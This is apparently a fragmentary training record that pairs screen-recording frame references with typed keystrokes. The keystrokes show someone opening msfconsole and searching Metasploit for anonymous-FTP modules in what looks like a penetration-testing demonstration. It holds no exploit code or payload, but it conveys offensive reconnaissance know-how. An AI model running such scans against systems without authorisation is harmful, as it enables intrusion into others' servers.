
text(ms)

text(fcon)

Step: Search Metasploit for 'ftp/anon' modules
text(sea)

text(rch ft)

text(p/an)
